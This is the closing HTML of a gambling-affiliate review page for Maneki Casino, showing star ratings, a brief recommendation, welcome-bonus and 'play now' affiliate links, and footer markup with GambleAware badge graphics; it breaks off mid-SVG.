						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Promotions</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">3.90</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
				</div>
												<div class="_rating" >
					<div class="_rating-title" >Customer Service</div>
					<div class="_rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.30</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
					</div>
				</div>
							</div>
			<div class="_final-rating" >
				<div class="_final-rating-title" >Final Rating</div>
					<div class="_final-rating-value" >
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.17</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
					</div>
			</div>
			<div class="_cta" >
				<div class="_cta-button" >
					<a href="https://www.manekicasino.com/en" class="_btn _btn-primary" target="_blank" rel="nofollow"  
					 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d468f6c&quot;,&quot;partner_brand_name&quot;:&quot;Maneki Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.manekicasino.com\/en&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Maneki Casino&quot;}"	
					>Play on Maneki Casino <i class="ac-icon-external"></i></a>
				</div>
							</div>
		</div>
		<div class="_text" ><p>Overall, I recommend playing on Maneki Casino.</p>
<p>The casino is trustworthy and offers great fun. So, why not giving it a shot?</p>
<p>That&#8217;s it for my 2025 Maneki Casino review.</p>
<p>I hope that you enjoyed digesting this review as much as I enjoyed putting it together!</p>
</div>
	</div>
</div>
</section>
<section class="review-cta" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-1.svg" width="500" height="500" alt="" class="_decor-1" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-2.svg" width="350" height="350" alt="" class="_decor-2" loading="lazy" >
	<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/decor-3.svg" width="310" height="310" alt="" class="_decor-3" loading="lazy" >
	<div class="_inner" >
		<div class="_title" >Like what you read?<br>Visit Maneki Casino  and good luck!</div>
		<a class="_button" href="https://www.manekicasino.com/en" >Visit Maneki Casino</a>
		<div class="_stats" >
			<i class="_icon ac-icon-group" ></i>
			12.350 players currently playing		</div>
	</div>
</section>
<div id="review-floating-bonus" class="review-floating-bonus">
    <div class="review-floating-bonus__package">
        <div class="review-floating-bonus__block_info">
            <div class="review-floating-bonus__block-top"><span>Welcome Package</span></div>
            <a class="review-floating-bonus__block-title" href="https://www.manekicasino.com/en" target="_blank" rel="nofollow"
             data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d468f6c&quot;,&quot;partner_brand_name&quot;:&quot;Maneki Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.manekicasino.com\/en&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Up to 333 EUR Welcome Package + 99 Free Spins&quot;}"            >Up to 333 EUR Welcome Package + 99 Free Spins</a>
        </div>

        <div class="review-floating-bonus__event">
            
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.17</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
            <div class="review-floating-bonus__block-btn">
				<a href="https://www.manekicasino.com/en" class="_btn _btn-primary" target="_blank" rel="nofollow"                  data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d468f6c&quot;,&quot;partner_brand_name&quot;:&quot;Maneki Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.manekicasino.com\/en&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Maneki Casino&quot;}"                >
					Play On Maneki Casino <i class="ac-icon-external"></i>
				</a>
			</div>
        </div>

    </div>
</div>
</main>


<footer class="ac-footer">
	<div class="_inner">
		
		<div class="flex-cols">
			<div>
				<div class="_brand">
					<a href="https://wegamble.org" aria-label="wegamble">
						<div class="_logo">
							<svg xmlns="http://www.w3.org/2000/svg" width="162" height="38" fill="none"><path d="M44.688 33.191l2.529-3.12a6.742 6.742 0 004.66 1.922 6.865 6.865 0 002.851-.505c.746-.34 1.119-.81 1.119-1.408 0-1.01-.827-1.517-2.479-1.519-.668.016-1.335.07-1.998.16s-1.33.143-1.998.16c-2.746 0-4.12-.987-4.121-2.962.02-.619.265-1.209.687-1.662a4.214 4.214 0 011.596-1.2 6.071 6.071 0 01-2.913-5.392 5.837 5.837 0 012.004-4.545 7.152 7.152 0 014.952-1.802 7.81 7.81 0 013.85.874l1.567-1.825 2.764 2.513-1.902 1.391a6.302 6.302 0 01.99 3.552c0 1.943-.593 3.498-1.782 4.665a6.14 6.14 0 01-4.497 1.75c-.39-.007-.778-.033-1.165-.08l-.655-.096a4.23 4.23 0 00-.857.344c-.495.23-.742.467-.742.712 0 .425.367.641 1.104.641a9.562 9.562 0 001.66-.242 10.124 10.124 0 011.998-.239c3.883 0 5.825 1.563 5.825 4.688 0 1.726-.777 3.087-2.33 4.082-1.553.995-3.43 1.49-5.627 1.481a11.77 11.77 0 01-7.09-2.338zm3.997-15.52c-.048.892.25 1.768.83 2.446a2.912 2.912 0 002.263.922 2.728 2.728 0 002.19-.899c.517-.598.78-1.421.79-2.469a3.122 3.122 0 00-.822-2.19 2.77 2.77 0 00-2.15-.904 2.963 2.963 0 00-2.9 1.882c-.15.384-.218.795-.201 1.206v.006zM71.196 27.081c-.361.599-.992 1.085-1.893 1.458-.892.377-1.851.57-2.82.569-1.842 0-3.292-.462-4.348-1.385-1.056-.924-1.584-2.23-1.582-3.922 0-1.983.743-3.538 2.228-4.665 1.486-1.127 3.598-1.687 6.338-1.68a7.13 7.13 0 011.663.24c0-2.014-1.273-3.022-3.821-3.024a8.465 8.465 0 00-3.786.752l-.874-3.102a11.21 11.21 0 014.908-.994c2.61 0 4.522.595 5.737 1.784 1.216 1.19 1.823 3.444 1.82 6.762v3.67c0 2.284.46 3.719 1.376 4.304a2.148 2.148 0 01-1.104 1.064c-.45.141-.919.209-1.39.201a2.203 2.203 0 01-1.55-.641 3.246 3.246 0 01-.902-1.39zm-.382-6.35a8.407 8.407 0 00-1.535-.21c-3.155 0-4.732 1.035-4.73 3.105 0 1.534.89 2.302 2.668 2.303 2.398 0 3.597-1.2 3.597-3.6V20.73zM97.817 28.793V18.058c0-2.251-1.006-3.377-3.02-3.377a3.184 3.184 0 00-1.724.528 3.08 3.08 0 00-1.165 1.216v12.368h-4v-11.37a2.645 2.645 0 00-.783-2.01c-.522-.495-1.257-.743-2.205-.743a3.118 3.118 0 00-1.636.56 3.81 3.81 0 00-1.288 1.233v12.33H78v-17.13h2.75l.815 1.505a5.55 5.55 0 014.3-1.825c2.267 0 3.977.619 5.128 1.857a5.182 5.182 0 012.094-1.353 7.614 7.614 0 012.686-.504c1.907 0 3.39.547 4.45 1.641 1.06 1.095 1.591 2.598 1.591 4.511v11.313l-3.996-.015zM107.496 27.527l-.894 1.266h-2.254V4.957l4.002-.965v8a6.552 6.552 0 013.495-.976c2.505 0 4.524.792 6.058 2.376 1.534 1.585 2.301 3.614 2.301 6.088 0 2.87-.777 5.139-2.33 6.808-1.554 1.67-3.647 2.505-6.28 2.505a6.695 6.695 0 01-4.098-1.265zm.854-12.111v8.945a2.949 2.949 0 002.379 1.038c1.928 0 3.295-.458 4.101-1.373.806-.916 1.208-2.382 1.206-4.4 0-3.477-1.662-5.216-4.986-5.216-1.187 0-2.087.335-2.7 1.006zM122.246 5.385l3.996-.96V23.69c0 2.11.629 3.374 1.888 3.79-.618 1.166-1.673 1.75-3.166 1.75-1.812 0-2.718-1.26-2.718-3.776V5.385zM144.923 21.576H132.69c.076 1.36.545 2.422 1.407 3.184s2.027 1.141 3.495 1.137c1.824 0 3.209-.475 4.157-1.426l1.552 3.041c-1.408 1.143-3.507 1.715-6.297 1.715-2.61 0-4.674-.766-6.192-2.298-1.519-1.531-2.278-3.67-2.278-6.414 0-2.696.834-4.882 2.502-6.558a8.154 8.154 0 016-2.513c2.486 0 4.478.742 5.977 2.225 1.499 1.483 2.25 3.37 2.254 5.662-.037.758-.153 1.51-.344 2.245zm-12.084-3.023h8.423c-.277-2.506-1.663-3.759-4.156-3.759-2.289 0-3.712 1.253-4.267 3.759zM20.126 28.83H18.67l-4.69-10.528L9.292 28.83H7.835L1.363 11.371h4.203l3.437 10.225 4.188-10.225h1.436l4.334 10.292 3.708-10.292h3.932l-6.475 17.46zM42.982 21.13H30.749c.075 1.36.544 2.422 1.406 3.184.874.758 2.04 1.134 3.495 1.134 1.82 0 3.204-.474 4.154-1.423l1.555 3.056c-1.406 1.14-3.506 1.711-6.3 1.711-2.61 0-4.673-.765-6.192-2.294-1.518-1.53-2.278-3.668-2.278-6.415 0-2.698.834-4.884 2.502-6.56a8.156 8.156 0 016-2.51c2.486 0 4.479.74 5.98 2.221 1.5 1.481 2.251 3.37 2.251 5.665-.037.754-.152 1.5-.34 2.23zM30.9 18.12h8.42c-.275-2.507-1.66-3.76-4.156-3.758-2.291 0-3.713 1.252-4.264 3.758z" fill="#fff"/><path d="M147.21 23.497a5.742 5.742 0 015.187-5.688 5.732 5.732 0 016.173 4.597 5.751 5.751 0 01-3.427 6.424 5.723 5.723 0 01-6.261-1.251 5.583 5.583 0 01-1.672-4.082z" fill="#FC3232"/></svg>
						</div>
					</a>
				</div>
			</div>
			<div>
				<div class="_lang" data-action="lang-switch:append">
					<div class="_trigger" data-action="lang-switch:trigger">
						<svg width="24" height="24" class="_flag-icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
						</svg>
												<span>English</span>
											</div>
				</div>
			</div>
		</div>
		
		<div class="flex-cols">
			<div class="_brand-text">
				<p>Whether our reviews end up being positive or negative, all of them are honest.</p>
			</div>
			<div>
									<nav class="ac-nav-secondary">
						<ul id="menu-footer-disclaimers" class="menu"><li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6794"><a href="https://wegamble.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6799"><a href="https://wegamble.org/about-us/">About Us</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://wegamble.org/contact/">Contact</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div>
									<nav class="ac-nav-secondary _bottom">
						<ul id="menu-footer-bottom" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://wegamble.org/fr/">French Site</a></li>
</ul>					</nav>
							</div>
		</div>

		<div class="_sep"></div>

		<div class="flex-cols">
			<div class="_copy-text">
				<p>© 2026 Wegamble. All right reserved.</p>
			</div>
			<div class="_disclaimers">
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M16 32C24.8366 32 32 24.8366 32 16C32 7.16344 24.8366 0 16 0C7.16344 0 0 7.16344 0 16C0 24.8366 7.16344 32 16 32ZM19.1788 18.1628C19.1788 18.5581 19.1085 18.9227 18.968 19.2565C18.8362 19.5815 18.6342 19.867 18.3619 20.1129C18.0896 20.3589 17.747 20.5521 17.3341 20.6927C16.93 20.8245 16.4601 20.8903 15.9242 20.8903C15.3093 20.8903 14.7954 20.8069 14.3826 20.64C13.9785 20.4643 13.6491 20.2491 13.3943 19.9943C13.1484 19.7396 12.9727 19.4629 12.8673 19.1642C12.7619 18.8568 12.7092 18.5757 12.7092 18.3209C12.7092 18.0574 12.7443 17.8158 12.8146 17.5962C12.8849 17.3766 12.9815 17.179 13.1045 17.0033C13.2274 16.8188 13.3636 16.6519 13.5129 16.5026C13.6711 16.3532 13.838 16.2127 14.0136 16.0809C13.6359 15.7735 13.3548 15.4704 13.1703 15.1717C12.9947 14.8731 12.9068 14.491 12.9068 14.0254C12.9068 13.674 12.9771 13.3358 13.1176 13.0108C13.267 12.6858 13.4734 12.4047 13.7369 12.1675C14.0005 11.9216 14.3167 11.7283 14.6856 11.5877C15.0634 11.4384 15.4806 11.3637 15.9374 11.3637C16.4732 11.3637 16.93 11.4428 17.3078 11.6009C17.6943 11.7503 18.0105 11.9435 18.2565 12.1807C18.5024 12.4179 18.6781 12.6858 18.7835 12.9845C18.8977 13.2743 18.9548 13.5642 18.9548 13.8541C18.9548 14.2757 18.8406 14.671 18.6122 15.04C18.3926 15.4001 18.1159 15.6856 17.7821 15.8965C18.2828 16.2215 18.6386 16.5641 18.8494 16.9242C19.069 17.2756 19.1788 17.6885 19.1788 18.1628ZM14.6198 18.2419C14.6198 18.3473 14.6417 18.4659 14.6856 18.5976C14.7383 18.7206 14.8174 18.8348 14.9228 18.9402C15.0282 19.0456 15.1644 19.1335 15.3313 19.2038C15.4982 19.274 15.7002 19.3092 15.9374 19.3092C16.3942 19.3092 16.728 19.1994 16.9388 18.9797C17.1496 18.7601 17.2551 18.5142 17.2551 18.2419C17.2551 18.0398 17.2067 17.8597 17.1101 17.7016C17.0223 17.5435 16.8993 17.4074 16.7412 17.2932C16.5831 17.1702 16.3942 17.0648 16.1746 16.9769C15.9638 16.8803 15.7354 16.7925 15.4894 16.7134C15.2434 16.8979 15.037 17.1131 14.8701 17.359C14.7032 17.605 14.6198 17.8993 14.6198 18.2419ZM17.0574 13.9068C17.0574 13.8102 17.0354 13.7092 16.9915 13.6037C16.9564 13.4896 16.8905 13.3841 16.7939 13.2875C16.706 13.1909 16.5918 13.1118 16.4513 13.0503C16.3107 12.9801 16.1394 12.9449 15.9374 12.9449C15.7442 12.9449 15.5773 12.9757 15.4367 13.0372C15.2962 13.0986 15.1776 13.1821 15.0809 13.2875C14.9931 13.3841 14.9272 13.4896 14.8833 13.6037C14.8394 13.7179 14.8174 13.8277 14.8174 13.9332C14.8174 14.2143 14.9184 14.4778 15.1205 14.7237C15.3313 14.9697 15.6871 15.1805 16.1878 15.3562C16.4689 15.1805 16.6841 14.9785 16.8334 14.7501C16.9827 14.5217 17.0574 14.2406 17.0574 13.9068ZM5.62867 13.472C5.88341 13.3666 6.14694 13.248 6.41926 13.1162C6.70036 12.9757 6.97267 12.8263 7.2362 12.6682C7.49973 12.5013 7.75008 12.33 7.98726 12.1543C8.23322 11.9699 8.45283 11.7766 8.64608 11.5746H10.0164V20.7059H8.05314V14.1308C7.78961 14.3065 7.49534 14.469 7.17032 14.6183C6.8453 14.7589 6.52906 14.8819 6.22161 14.9873L5.62867 13.472ZM22.5304 15.008H20.3299V16.655H22.5304V19.0927H24.3224V16.655H26.5229V15.008H24.3224V12.5703H22.5304V15.008Z" fill="#FC3232"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="181" height="18" viewBox="0 0 181 18" fill="none">
							<path d="M0.120987 0.927063H5.4535C7.8235 0.927063 8.69483 0.997733 9.39188 1.28041C10.7163 1.91644 11.4831 3.1885 11.4831 4.7079C11.4831 6.12129 11.0648 6.86332 9.63586 7.57002C11.0997 8.06471 12.0756 9.4781 11.971 11.0682C11.971 13.4356 10.1238 14.9903 7.47497 14.9903H0.086132V12.6936H1.13172V3.1885H0.086132L0.120987 0.927063ZM4.05938 3.1885V6.61598H6.81277C7.78865 6.68665 8.69483 5.97995 8.76453 4.99057C8.76453 4.9199 8.76453 4.84923 8.76453 4.84923C8.76453 3.93053 7.85835 3.22383 6.56879 3.22383H4.05938V3.1885ZM4.05938 8.84208V12.6936H6.98703C8.10233 12.7642 9.07821 11.9869 9.18277 10.8208C9.18277 10.8208 9.18277 10.8208 9.18277 10.7502C9.18277 9.54877 8.20688 8.77141 6.74306 8.77141L4.05938 8.84208Z" fill="white"/>
							<path d="M23.6469 11.4923C23.159 13.8597 21.2769 15.2731 18.7326 15.2731C15.805 15.2731 13.6093 12.9057 13.6093 9.65488C13.6093 6.36874 15.805 4.03664 18.7326 4.03664C20.3359 4.03664 21.9043 4.814 22.8105 6.26273C23.5075 7.46412 23.9258 8.84218 23.8561 10.2556H16.2581C16.5369 13.047 18.2796 13.1884 18.7675 13.1884C19.7434 13.259 20.6496 12.5523 20.9633 11.6336L23.6469 11.4923ZM20.9981 8.34749C20.9981 7.14611 20.0222 6.19206 18.9069 6.19206H18.8024C17.6174 6.19206 16.6066 7.11077 16.4324 8.24149L20.9981 8.34749Z" fill="white"/>
							<path d="M32.4647 7.99418H37.3093V14.9905H35.7757V12.7644C35.4969 13.2591 35.1484 13.6831 34.7302 14.1071C33.824 14.8845 32.7087 15.3085 31.5585 15.3085C28.3172 15.3085 25.8078 12.093 25.8078 7.95885C25.8078 3.82467 28.3172 0.538528 31.4888 0.538528C33.2663 0.467858 34.7998 1.45723 35.6363 2.9413V0.715202H37.1001V5.20273H35.5666C35.4272 4.5667 35.1484 4.00135 34.7999 3.47132C34.1028 2.55262 32.9526 1.98726 31.8722 1.91659C30.1644 1.91659 27.655 3.40065 27.655 7.74684C27.655 11.1743 29.5022 13.6831 31.8722 13.6831C33.7543 13.6124 35.3226 12.199 35.6712 10.3263C35.7409 9.97294 35.7409 9.54892 35.7409 9.19557H32.395L32.4647 7.99418Z" fill="white"/>
							<path d="M49.1245 15.0259H46.0922V13.1178C45.3952 14.4605 44.0011 15.2732 42.5024 15.2732C40.7249 15.4146 39.1913 13.9658 39.0519 12.1991C39.0519 12.1284 39.0519 12.0578 39.0519 11.9871C39.0519 9.93766 40.8294 8.91295 45.0466 8.48894L46.0225 8.41827V7.35822C46.0225 6.15683 45.1164 5.37947 43.6525 5.37947C42.1887 5.37947 41.3871 5.87416 41.1431 7.28755H39.505C39.6444 6.43951 40.0627 5.66215 40.69 5.06145C41.4568 4.42543 42.5372 4.14275 43.5131 4.14275C45.7089 4.14275 47.5212 5.13212 47.5212 7.85291V13.7538H48.985L49.1245 15.0259ZM46.0922 9.47831L45.1164 9.61965C41.875 10.0437 40.8294 10.609 40.8294 11.9871C40.8991 13.1885 41.875 14.0365 43.0252 14.0365C44.5587 13.9658 45.918 12.8351 46.1271 11.2451V9.47831H46.0922Z" fill="white"/>
							<path d="M53.5506 6.26305C54.0385 5.55635 54.9447 4.03695 56.9313 4.03695C58.3254 4.03695 59.127 4.74365 59.371 6.26305C59.6498 5.76836 59.9287 5.34434 60.3469 4.92032C60.9742 4.35497 61.741 4.00162 62.6123 4.00162C64.2156 4.00162 65.1218 5.06166 65.1218 6.93441V13.7187H66.5856V15.0261H63.6579V7.46443C63.6579 5.98037 63.17 5.23834 62.1244 5.23834C60.2772 5.23834 59.3013 7.46443 59.3013 8.2418V13.648H60.8348V14.9554H57.7329V7.25243C57.7329 5.9097 57.245 5.34434 56.1994 5.34434C54.5961 5.34434 53.3763 7.39376 53.3763 8.41848V13.754H54.9098V15.0614H50.3441V13.754H51.8776V5.48568H50.3441V4.17829H53.446L53.5506 6.26305Z" fill="white"/>
							<path d="M68.2236 0.291458H71.1513V6.47506C71.5695 5.69769 72.7545 4.10762 74.6017 4.10762C76.9717 4.10762 78.8189 6.58107 78.8189 9.72587C78.8189 12.6587 76.8672 15.1321 74.6017 15.1321C72.7197 15.1321 71.7786 13.8247 71.1513 12.9767V14.9908H68.1191V13.6834H69.5829V1.56351H68.1888V0.291458H68.2236ZM71.1861 10.5032C71.1861 12.3053 72.5106 13.7187 74.2183 13.86C76.0656 13.86 77.146 12.2346 77.146 9.58453C77.146 6.93441 75.961 5.37968 74.2183 5.37968C72.6848 5.37968 71.1164 7.11109 71.1164 8.66582L71.1861 10.5032Z" fill="white"/>
							<path d="M79.7253 0.291458H82.7575V13.754H84.1516V15.0261H79.6556V13.754H81.224V1.49284H79.7253V0.291458Z" fill="white"/>
							<path d="M94.5028 12.0579C94.3634 12.6939 94.0846 13.1886 93.6663 13.6833C92.8298 14.6726 91.6448 15.238 90.2856 15.238C87.3928 15.238 85.3713 12.9412 85.3713 9.65508C85.3713 6.51028 87.3928 4.07217 90.0068 4.07217C92.6207 4.07217 94.7119 6.1216 94.7119 9.90243H87.0442C87.1837 11.4572 87.5322 12.3759 88.2293 13.1179C88.7869 13.6126 89.5188 13.8953 90.181 13.8953C91.366 13.8953 92.1328 13.3299 92.6904 12.0225L94.5028 12.0579ZM92.9693 8.77171C92.9693 7.78234 92.6207 6.86363 91.9237 6.05093C91.4357 5.62691 90.8084 5.34423 90.1462 5.4149C88.8218 5.48557 87.7065 6.40428 87.3231 7.71167C87.2534 8.06501 87.114 8.41836 87.114 8.77171H92.9693Z" fill="white"/>
							<path d="M101.195 0.927063H104.541L108.409 12.7642H109.455V15.061H106.283L105.377 11.9869H100.463L99.5565 15.061H96.3152V12.7642H97.3608L101.195 0.927063ZM102.868 3.54184L101.02 9.79612H104.68L102.868 3.54184Z" fill="white"/>
							<path d="M109.315 4.28387H113.533V6.3333H112.487L113.951 12.6936L115.728 4.28387H118.482L120.224 12.5522L121.653 6.36863H120.573V4.28387H124.79V6.36863H123.884L121.653 14.955H118.83L117.053 7.57002L115.38 14.955H112.557L110.222 6.3333H109.315V4.28387Z" fill="white"/>
							<path d="M134.793 12.9764H135.699V15.0258H132.388V13.7184C131.621 14.7078 130.436 15.2025 129.147 15.2025C127.056 15.2025 125.417 13.7891 125.417 11.8456C125.417 8.70084 128.938 8.34749 132.318 8.06481C132.318 6.43941 131.761 5.90938 130.436 5.90938C129.112 5.90938 128.589 6.54541 128.554 7.53479V7.60546L126.045 7.53479C126.184 5.37936 127.892 4.03664 130.401 4.03664C133.329 4.03664 134.897 5.37936 134.897 7.81747L134.793 12.9764ZM132.249 9.9729C129.809 10.1849 128.171 10.3969 128.171 11.881C128.171 12.729 128.868 13.2944 129.948 13.2944C131.238 13.2944 132.283 12.305 132.318 10.9976V10.9623V9.9729H132.249Z" fill="white"/>
							<path d="M140.683 5.98026C141.38 4.63753 142.147 4.07217 143.367 4.07217C143.785 4.07217 144.133 4.14284 144.552 4.21351V6.68695C144.133 6.61629 143.715 6.54562 143.262 6.54562C141.938 6.47495 140.822 7.46432 140.753 8.77171V12.9059H142.042V14.9553H137.128V12.9059H138.174V6.33361H137.128V4.28418H140.718V5.98026H140.683Z" fill="white"/>
							<path d="M155.147 11.4923C154.659 13.8597 152.777 15.2731 150.233 15.2731C147.305 15.2731 145.109 12.9057 145.109 9.65488C145.109 6.36874 147.305 4.03664 150.233 4.03664C151.836 4.03664 153.404 4.814 154.311 6.26273C155.008 7.46412 155.426 8.84218 155.356 10.2556H147.758C148.037 13.047 149.78 13.1884 150.268 13.1884C151.243 13.259 152.15 12.5523 152.463 11.6336L155.147 11.4923ZM152.429 8.34749C152.429 7.14611 151.453 6.19206 150.337 6.19206H150.268C149.083 6.19206 148.072 7.11077 147.898 8.24149L152.429 8.34749Z" fill="white"/>
							<path d="M156.627 13.6126H157.95V14.92H156.627V13.6126Z" fill="white"/>
							<path d="M159.136 11.0687C159.136 8.73661 160.565 7.11121 162.621 7.11121C164.643 7.11121 166.107 8.77195 166.107 11.0687C166.107 13.4715 164.678 15.0969 162.587 15.0969C160.495 15.0969 159.136 13.4715 159.136 11.0687ZM162.552 14.1428C163.981 14.1428 164.852 12.9768 164.852 11.0334C164.852 9.19596 163.946 8.02991 162.552 8.02991C161.192 8.02991 160.321 9.19596 160.321 11.0687C160.356 13.0121 161.158 14.1428 162.552 14.1428Z" fill="white"/>
							<path d="M169.069 8.98374C169.418 8.17103 169.627 7.92369 169.976 7.60568C170.359 7.25233 170.882 7.07565 171.37 7.07565C171.544 7.07565 171.823 7.11099 172.171 7.18166V8.31237C171.788 8.2417 171.579 8.20637 171.37 8.20637C169.313 8.20637 169.069 10.3618 169.069 10.5031V14.072H170.359V14.9907H166.874V14.072H167.954V8.1357H166.839V7.21699H169.069V8.98374Z" fill="white"/>
							<path d="M178.131 13.0472C177.434 14.0366 176.667 14.3546 175.831 14.3546C174.019 14.3546 172.764 12.8352 172.764 10.6445C172.764 8.55972 173.984 7.07565 175.691 7.07565C177.086 7.07565 177.713 7.99436 178.096 8.55972V7.18166H180.257V8.10036H179.212V14.4253C179.212 16.2981 178.061 17.3228 175.97 17.3228C174.716 17.3228 173.635 16.7574 173.147 15.874C173.043 15.6974 172.973 15.5207 172.834 15.132H174.053C174.506 16.0507 175.029 16.4041 176.04 16.4041C177.33 16.4041 178.096 15.7327 178.096 14.602V13.0472H178.131ZM178.131 10.0791C178.131 9.23108 177.12 8.0297 175.935 8.0297C174.716 8.0297 173.949 9.05441 173.949 10.7505C173.949 12.4466 174.716 13.4713 176.005 13.4713C177.12 13.4713 178.096 12.3759 178.096 11.4572V10.0791H178.131Z" fill="white"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="92" height="32" viewBox="0 0 92 32" fill="none">
							<path d="M9.28413 28.031C8.75794 28.5028 8.14181 28.8639 7.47256 29.0928C6.80331 29.3218 6.09466 29.4138 5.38894 29.3635C2.5188 29.1292 0.501286 27.1427 0.0939818 24.1582C-0.267162 21.4323 0.372307 19.0355 2.71431 17.3645C3.93154 16.5066 5.44049 16.1659 6.90946 16.4173C8.37844 16.6687 9.68722 17.4916 10.5481 18.7051C10.703 18.9256 10.8427 19.1563 10.9663 19.3957C11.2052 19.8791 11.189 20.1391 10.6432 20.2732C10.5658 20.2732 10.4993 20.3287 10.4259 20.3504C9.99284 20.5061 9.57467 20.8663 9.12935 20.7837C8.68403 20.7011 8.67317 20.0958 8.42879 19.7518C8.13991 19.3397 7.75245 19.006 7.30156 18.781C6.85066 18.556 6.35059 18.4469 5.8467 18.4634C5.3428 18.48 4.85101 18.6217 4.41592 18.8758C3.98084 19.1298 3.61622 19.4882 3.35513 19.9184C2.82093 20.759 2.52608 21.7287 2.50216 22.7237C2.47824 23.7186 2.72617 24.7013 3.21937 25.5665C3.89821 26.7933 5.1785 27.3147 6.6801 27.0994C7.24264 27.0116 7.76519 26.7555 8.17856 26.365C8.59194 25.9745 8.87663 25.4679 8.99494 24.9124C9.13071 24.4073 8.99494 24.2855 8.49939 24.3126C7.91559 24.3464 7.31956 24.3126 6.7344 24.3126C6.14924 24.3126 6.01076 24.146 6.00533 23.6084C6.00533 22.2759 5.97818 22.2759 7.26933 22.2759H10.7409C11.1482 22.2759 11.2976 22.4046 11.2636 22.8311V28.3831C11.2636 28.9383 11.0247 29.1319 10.5074 29.094C10.4052 29.0886 10.3028 29.0886 10.2006 29.094C9.58961 29.0859 8.91077 29.2024 9.28413 28.031Z" fill="white"/>
							<path d="M0.108585 6.18876V0.636797C0.108585 0.341595 0.0366283 0.0098311 0.564766 0.0098311C2.38949 0.0707673 4.221 -0.107979 6.0403 0.119516C6.82524 0.202981 7.56171 0.538695 8.13867 1.07605C8.71564 1.6134 9.10182 2.32326 9.23899 3.09862C9.57298 4.91858 8.93352 6.34855 7.34774 7.16104C6.95809 7.36145 6.96352 7.5104 7.14681 7.8381C7.88674 9.15839 8.59953 10.4909 9.37341 11.8057C9.62322 12.2499 9.61236 12.4164 9.02855 12.411C6.57387 12.3663 7.15903 12.6439 6.07967 10.7129C5.61127 9.88556 5.18903 9.04735 4.73285 8.20508C4.53734 7.84894 2.80222 7.60519 2.5687 7.90987C2.49558 8.06949 2.46832 8.24622 2.48996 8.42038V11.5782C2.48996 12.1781 2.24558 12.3907 1.66177 12.4056C0.15882 12.4503 0.158819 12.4611 0.158819 10.935L0.108585 6.18876ZM2.43429 3.96798V5.42232C2.43429 5.67825 2.43429 5.88273 2.79136 5.8719C3.66305 5.91248 4.53659 5.88304 